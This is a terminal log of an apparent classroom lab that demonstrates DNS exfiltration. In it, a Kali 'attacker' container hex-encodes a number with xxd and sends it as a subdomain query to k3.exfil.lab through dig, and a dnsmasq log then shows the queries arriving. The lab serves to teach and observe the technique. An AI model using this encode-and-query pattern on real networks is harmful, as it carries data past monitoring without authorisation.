 root@172a6e5f8b56: /work
C:\lab-k3-dns>docker compose ps
WARN[0000] C:\lab-k3-dns\docker-compose.yml: the attribute `version` is obsolete, it will be ignored, please remove it to avoid potential confusion
NAME              IMAGE            COMMAND                  SERVICE    CREATED         STATUS         PORTS
attacker-k3-dns   uts-kali-tools   "sleep infinity"         attacker   3 seconds ago   Up 3 seconds
dns-k3            uts-dnsmasq      "dnsmasq -k -d --no-…"   dns        3 seconds ago   Up 2 seconds   53/tcp, 53/udp
C:\lab-k3-dns>docker exec -it attacker-k3-dns bash
┌──(root㉿172a6e5f8b56)-[/work]
└─# echo -n 24552011337 | xxd -p
3234353532303131333337
┌──(root㉿172a6e5f8b56)-[/work]
└─# dig +short HEXDISINI.k3.exfil.lab @dns-k3
10.0.0.99
┌──(root㉿172a6e5f8b56)-[/work]
└─# dig +short 3234353532303131333337.k3.exfil.lab @dns-k3
10.0.0.99
┌──(root㉿172a6e5f8b56)-[/work]
└─# exit
exit
What's next:
    Try Docker Debug for seamless, persistent debugging tools in any container or image → docker debug attacker-k3-dns
    Learn more at https://docs.docker.com/go/debug-cli/
C:\lab-k3-dns>docker compose logs dns > dns-k3.log
WARN[0000] C:\lab-k3-dns\docker-compose.yml: the attribute `version` is obsolete, it will be ignored, please remove it to avoid potential confusion
C:\lab-k3-dns>type dns-k3.log
dns-k3  | dnsmasq[1]: started, version 2.90 cachesize 150
dns-k3  | dnsmasq[1]: DNS service limited to local subnets
dns-k3  | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset no-nftset auth no-cryp
tohash no-DNSSEC loop-detect inotify dumpfile
dns-k3  | dnsmasq[1]: warning: no upstream servers configured
dns-k3  | dnsmasq[1]: read /etc/hosts - 9 names
dns-k3  | dnsmasq[1]: query[A] HEXDISINI.k3.exfil.lab from 172.19.0.2
dns-k3  | dnsmasq[1]: config HEXDISINI.k3.exfil.lab is 10.0.0.99
dns-k3  | dnsmasq[1]: query[A] 3234353532303131333337.k3.exfil.lab from 172.19.0.2
dns-k3  | dnsmasq[1]: config 3234353532303131333337.k3.exfil.lab is 10.0.0.99
C:\lab-k3-dns>dns-k3 | dnsmasq[1]: query[A] HEXDISINI.k3.exfil.lab from 172.19.0.2
'dns-k3' is not recognized as an internal or external command,